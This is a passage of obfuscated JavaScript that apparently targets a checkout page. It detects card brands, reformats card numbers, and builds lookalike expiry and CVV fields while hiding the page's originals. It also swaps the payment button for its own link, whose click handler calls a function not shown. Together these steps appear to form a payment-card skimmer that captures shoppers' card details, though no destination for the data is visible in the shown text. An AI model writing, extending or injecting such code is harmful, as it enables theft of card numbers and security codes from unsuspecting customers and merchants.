_0x37cc74=[{'name':_0x170282[_0x1f127b(0x2d8)],'code':'AE','pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x170282[_0x1f127b(0x46b)]}]},{'name':_0x170282[_0x1f127b(0x303)],'code':_0x1f127b(0x21f),'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x170282[_0x1f127b(0x419)]}]},{'name':_0x170282[_0x1f127b(0x203)],'code':_0x170282['cWNrU'],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x170282[_0x1f127b(0x434)]}]},{'name':_0x1f127b(0x37d),'code':'VI','pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]},{'name':_0x170282[_0x1f127b(0x2ed)],'code':'MC','pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x1f127b(0x42d)}]}],_0x360989=(_0x156f30,_0x64399a)=>_0x64399a[_0x1f127b(0x4a3)][_0x1f127b(0x3d4)](_0x472603=>_0x156f30[_0x1f127b(0x43a)]<=_0x472603),_0xccc6b7=_0x4f9164=>_0x37cc74[_0x1f127b(0x493)](_0xfe1d5b=>_0x4f9164[_0x1f127b(0x4cb)](_0xfe1d5b['pattern'])&&_0x360989(_0x4f9164,_0xfe1d5b)),_0x4a9439=(_0x150b2c,_0x3681c5)=>{const _0x2df433=_0x1f127b;try{return _0x3681c5['formats'][_0x2df433(0x493)](_0x4c8015=>_0x150b2c['length']<=_0x4c8015[_0x2df433(0x43a)])[_0x2df433(0x4d8)];}catch(_0x4369c7){return _0x2df433(0x42d);}},_0x21e0a7=(_0x192030,_0x1bc572)=>{const _0x549b7a=_0x1f127b;let _0x255b79='',_0x3089ca=0x0,_0x4c7912=_0x170282[_0x549b7a(0x26c)](_0x4a9439,_0x192030,_0x1bc572);for(var _0x5cd968=0x0;_0x5cd968<_0x192030[_0x549b7a(0x43a)];_0x5cd968++){var _0x5b5d6a=_0x170282['xEJtv'](_0x5cd968,_0x3089ca);if(!_0x4c7912||_0x170282['jMovN'](_0x5b5d6a,_0x4c7912['length']))return _0x192030;'x'!==_0x4c7912[_0x549b7a(0x33e)](_0x5b5d6a)?(_0x3089ca++,_0x255b79+=_0x170282[_0x549b7a(0x335)](_0x4c7912['charAt'](_0x5b5d6a),_0x192030[_0x549b7a(0x33e)](_0x5cd968))):_0x255b79+=_0x192030[_0x549b7a(0x33e)](_0x5cd968);}return _0x255b79;},_0x3c77d7=_0xbcd226=>{const _0x5aa3b3=_0x1f127b;let _0x22cb27=_0xbcd226[_0x5aa3b3(0x44b)][_0x5aa3b3(0x255)](/\D/g,''),_0x3383f4=_0x170282['OlnGP'](_0xccc6b7,_0x22cb27);_0xbcd226[_0x5aa3b3(0x44b)]=_0x170282[_0x5aa3b3(0x26c)](_0x21e0a7,_0x22cb27,_0x3383f4),_0x170282[_0x5aa3b3(0x349)](_0x71fc04,_0xbcd226,_0x3383f4);},_0x71fc04=(_0x1cc637,_0xa9418d)=>{const _0x48b7b1=_0x1f127b;try{let _0x5835b8=_0x170282[_0x48b7b1(0x2af)](void 0x0,_0xa9418d)?_0x48b7b1(0x21f):_0xa9418d['code'];document[_0x48b7b1(0x220)](_0x170282[_0x48b7b1(0x1eb)])[_0x48b7b1(0x2c1)](_0x48b7b1(0x302),_0x170282[_0x48b7b1(0x378)](_0x170282['usiLE']+_0x5835b8,_0x48b7b1(0x1f0)));}catch(_0x3172f4){}};_0x48a9c4[0x1]['addEventListener'](_0x1f127b(0x2e3),_0x28de62=>{const _0x31eb8d=_0x1f127b;_0x28de62[_0x31eb8d(0x275)]['value']=_0x28de62['target'][_0x31eb8d(0x44b)][_0x31eb8d(0x255)](/[^0-9A-Za-z]/g,'')[_0x31eb8d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x31eb8d(0x2d0)](_0x3c77d7,_0x28de62[_0x31eb8d(0x275)]),_0x49ce62[_0x31eb8d(0x2f4)](_0x3f422b,_0x48a9c4[0x1],!0x1);});}_0x48a9c4[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x1f127b(0x227),_0x170282[_0x1f127b(0x2fd)],_0x170282['kwJqa']),_0x48a9c4[0x1]['style']['display']='';}let _0x527819={0x0:{0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x3a7)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x4c3)]('#',_0x3616dd['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x1f127b(0x328)]()[_0x1f127b(0x422)]()['slice'](-0x2)};_0x527819[0x0][0x0]&&(_0x527819[0x0][0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x36b)](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x3c0)](_0x170282['zwTQA'](_0x170282['DfKcq']+_0x3616dd[_0x1f127b(0x403)],_0x1f127b(0x254)),_0x3616dd[_0x1f127b(0x3a7)]),_0x1f127b(0x4c8)),_0x125d71[_0x1f127b(0x3a7)][0x2])+_0x170282['VvxDY']+_0x125d71['expiry'][0x1]+_0x170282[_0x1f127b(0x43d)]+_0x125d71[_0x1f127b(0x38c)]+'\x22>',_0x527819[0x0][0x0][_0x1f127b(0x3e7)][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x39e)](_0x3616dd['parent'],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1]=document[_0x1f127b(0x3e9)](_0x3616dd[_0x1f127b(0x3a7)]),_0x527819[0x0][0x1][_0x1f127b(0x234)](_0x170282[_0x1f127b(0x340)],_0x460d0f=>{}),_0x527819[0x0][0x1]['addEventListener'](_0x170282[_0x1f127b(0x374)],_0x5786ba=>{const _0x411030=_0x1f127b;(_0x49ce62[_0x411030(0x430)](0x7,_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x43a)])||_0x49ce62[_0x411030(0x26e)](_0x5786ba[_0x411030(0x275)][_0x411030(0x44b)][_0x411030(0x251)](_0x411030(0x28e))[0x1],_0x527819[0x3]))&&_0x49ce62['cZYLw'](_0x3f422b,_0x527819[0x0][0x1],!0x0);}),_0x527819[0x0][0x1]['addEventListener'](_0x170282['cZBEC'],_0x5c4122=>{const _0x40b49d=_0x1f127b;_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x5c4122[_0x40b49d(0x275)]['value'][_0x40b49d(0x255)](/[^0-9\/ ]/g,'')[_0x40b49d(0x255)](/(\..*?)\..*/g,'$1'),_0x49ce62[_0x40b49d(0x259)](_0x3f422b,_0x527819[0x0][0x1],!0x1),_0x527819[0x1]=_0x5c4122['target'][_0x40b49d(0x44b)],'00'==_0x527819[0x1]?_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62['quZOK']:_0x527819[0x1]>0xc?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x324)]:(_0x49ce62[_0x40b49d(0x3cf)](0x1,_0x527819[0x1]['length'])&&_0x49ce62[_0x40b49d(0x3a1)](_0x49ce62['Oahbd'](Number,_0x527819[0x1]),0x1)?_0x5c4122['target']['value']=_0x49ce62[_0x40b49d(0x25d)](_0x49ce62['IHyYC']('0',_0x527819[0x1]),_0x49ce62[_0x40b49d(0x4bf)]):_0x49ce62['pHSGI']('',_0x527819[0x1][_0x40b49d(0x251)]('\x20/')[0x1])&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=''),_0x49ce62['pHSGI'](0x2,_0x527819[0x1][_0x40b49d(0x43a)])&&_0x527819[0x2]<_0x527819[0x1]['length']&&(_0x5c4122[_0x40b49d(0x275)][_0x40b49d(0x44b)]=_0x49ce62[_0x40b49d(0x3d2)](_0x527819[0x1],_0x49ce62[_0x40b49d(0x4bf)])),_0x527819[0x2]=_0x527819[0x1][_0x40b49d(0x43a)]);})),_0x527819[0x0][0x0]['style']['setProperty'](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x527819[0x0][0x1][_0x1f127b(0x38c)]['display']='');let _0x50d5dc={0x0:document[_0x1f127b(0x220)](_0x125d71[_0x1f127b(0x235)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282[_0x1f127b(0x321)]('#',_0x3616dd['cvv']))};_0x50d5dc[0x0]&&(_0x50d5dc[0x1]||(_0x4fefb0=document[_0x1f127b(0x456)](_0x170282[_0x1f127b(0x3c9)]),_0x4fefb0[_0x1f127b(0x34e)]=_0x170282[_0x1f127b(0x3c0)](_0x170282[_0x1f127b(0x458)](_0x170282[_0x1f127b(0x1dd)](_0x170282[_0x1f127b(0x23e)](_0x170282[_0x1f127b(0x46e)](_0x170282['dEtZk'](_0x170282[_0x1f127b(0x4c3)](_0x170282[_0x1f127b(0x39f)],_0x3616dd['parent'])+_0x1f127b(0x435),_0x125d71['cvv'][0x1]),_0x170282[_0x1f127b(0x3b4)]),_0x3616dd[_0x1f127b(0x235)])+_0x170282[_0x1f127b(0x3a0)]+_0x125d71[_0x1f127b(0x235)][0x2],_0x170282[_0x1f127b(0x43d)]),_0x125d71[_0x1f127b(0x38c)]),'\x22>'),_0x50d5dc[0x0]['parentNode'][_0x1f127b(0x433)](_0x4fefb0),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x46d)],_0x170282[_0x1f127b(0x267)](_0x3616dd[_0x1f127b(0x403)],'_0')),_0x4fefb0[_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x4c9)],_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]=document['getElementById'](_0x3616dd[_0x1f127b(0x235)]),_0x50d5dc[0x1]['addEventListener'](_0x1f127b(0x1fc),_0x587ebb=>{}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['cZBEC'],_0x207ff4=>{const _0xcfd5f6=_0x1f127b;_0x207ff4['target'][_0xcfd5f6(0x44b)]=_0x207ff4[_0xcfd5f6(0x275)][_0xcfd5f6(0x44b)][_0xcfd5f6(0x255)](/[^0-9]/g,'')[_0xcfd5f6(0x255)](/(\..*?)\..*/g,'$1'),_0x170282['HaemL'](_0x3f422b,_0x50d5dc[0x1],!0x1);}),_0x50d5dc[0x1][_0x1f127b(0x234)](_0x170282['NvtBs'],_0x48ba65=>{const _0x358214=_0x1f127b;_0x49ce62[_0x358214(0x26e)](_0x48ba65['target'][_0x358214(0x44b)][_0x358214(0x43a)],0x3)&&_0x49ce62[_0x358214(0x2f4)](_0x3f422b,_0x50d5dc[0x1],!0x0);})),_0x50d5dc[0x0][_0x1f127b(0x38c)][_0x1f127b(0x4de)](_0x170282[_0x1f127b(0x1ff)],_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x50d5dc[0x1][_0x1f127b(0x38c)][_0x1f127b(0x227)]='');let _0x26d4f4={0x0:document['querySelector'](_0x125d71[_0x1f127b(0x4ca)][0x0]),0x1:document[_0x1f127b(0x220)](_0x170282['UgLBB']('#',_0x3616dd['button']))};_0x26d4f4[0x0]&&(_0x26d4f4[0x1]||(_0x26d4f4[0x1]=document['createElement']('a'),_0x26d4f4[0x1][_0x1f127b(0x2c1)](_0x170282[_0x1f127b(0x34a)],_0x125d71['button'][0x1]),_0x26d4f4[0x1][_0x1f127b(0x2c1)]('id',_0x3616dd[_0x1f127b(0x4ca)]),_0x26d4f4[0x1][_0x1f127b(0x34e)]=_0x26d4f4[0x0][_0x1f127b(0x34e)],_0x26d4f4[0x1][_0x1f127b(0x234)](_0x1f127b(0x325),()=>{const _0x5bbb24=_0x1f127b;if(!document[_0x5bbb24(0x220)](_0x125d71[_0x5bbb24(0x224)])&&_0x125d71['button'][0x2]&&_0x26d4f4[0x0])return _0x26d4f4[0x1][_0x5bbb24(0x246)](),_0x26d4f4[0x0][_0x5bbb24(0x38c)][_0x5bbb24(0x227)]='',_0x170282[_0x5bbb24(0x43e)](_0x26d4f4);_0x170282[_0x5bbb24(0x43e)](_0x4b4640);}),_0x26d4f4[0x0]['parentNode']['insertBefore'](_0x26d4f4[0x1],_0x26d4f4[0x0][_0x1f127b(0x3f8)])),_0x26d4f4[0x0][_0x1f127b(0x38c)]['setProperty']('display',_0x170282[_0x1f127b(0x2fd)],_0x170282[_0x1f127b(0x228)]),_0x26d4f4[0x1]['style'][_0x1f127b(0x227)]='');});},0x1f4);}catch(_0x5aa7d3){_0x1c5187&&console[_0x2bfbcb(0x244)](_0x5aa7d3);}})()),window[_0x3f2dbd(0x266)]=!0x0;}catch(_0x1ade69){console[_0x3f2dbd(0x244)](_0x34a900[_0x3f2dbd(0x200)],_0x1ade69);}}()),(function(){const _0x4ad870=_0x445e73,_0x132e27={'SEdsT':function(_0x3e7e83,_0x298762){return _0x3e7e83==_0x298762;},'nNiwW':function(_0x5479a9,_0x47a475){return _0x5479a9%_0x47a475;},'PotVl':'none','tlzUr':function(_0x28a955){return _0x28a955();},'XemEx':_0x4ad870(0x47b),'oVTRS':_0x4ad870(0x3d0)};let _0x525950=document['querySelector'](_0x4ad870(0x34d));function _0x2072bd(){const _0x4e6270=_0x4ad870,_0x353e74=new Date()['getMinutes']();_0x525950[_0x4e6270(0x38c)][_0x4e6270(0x227)]=_0x132e27[_0x4e6270(0x3ce)](_0x132e27[_0x4e6270(0x25b)](_0x353e74,0x2),0x0)?_0x132e27[_0x4e6270(0x247)]:'';}_0x525950&&(_0x525950=_0x525950['closest'](_0x132e27[_0x4ad870(0x3f3)]),_0x525950&&(_0x132e27['tlzUr'](_0x2072bd),document[_0x4ad870(0x234)](_0x132e27[_0x4ad870(0x285)],()=>{const _0x2f41a9=_0x4ad870;document[_0x2f41a9(0x440)]||_0x132e27[_0x2f41a9(0x400)](_0x2072bd);})));}()));